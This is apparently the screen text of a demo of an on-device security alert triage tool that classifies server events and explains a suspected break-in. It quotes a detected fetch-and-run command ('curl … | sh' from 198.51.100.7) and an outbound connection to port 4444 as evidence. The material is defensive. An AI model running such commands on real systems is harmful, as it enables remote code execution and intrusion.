 SENTINEL●POCKET
srv-01 · 49 alerts · last 6h
on-device
offline
2 need you.
41 are noise. Go back to sleep.
Each tick is one alert, sorted in this Chrome. Spikes are the ones worth waking for.
21:00
23:00
01:00
03:00 ← now
03:12 www-data ran sh -c "curl … | sh" DANGER device
03:09 outbound 198.51.100.7:4444 DANGER device
02:58 first SSH login 203.0.113.24 CHECK device
02:41 modified /etc/cron.d/backup CHECK device
02:30 sudo deploy: restart app NOISE device
02:30 apt upgrade · 14 packages NOISE device
02:12 disk /var at 91% NOISE device
01:47 12 failed logins, user "admin" NOISE device
◆ ran on this device · Gemini Nano · 41 ms
Your website downloaded a script and ran it.
03:12:44 www-data sh -c "curl -s http://198.51.100.7/x | sh"
WHY
Web servers do not start shells. Break-ins usually start like this.
NEXT STEP
Block 198.51.100.7, then list what www-data started after 03:12.
Investigate deeper →
leaving this machine
- www-data sh -c "curl http://198.51.100.7/x | sh"
+ USER_1 sh -c "curl http://IP_1/x | sh"
- sshd key for deploy from 203.0.113.24
+ sshd key for USER_2 from IP_2
4 lines · 9 values replaced · 612 bytes
→ cloud · Gemini
Send scrubbed bundle
eval · 220 labelled alerts
accuracy (noise vs danger) 94%
median time per alert 38 ms
answered on-device 100%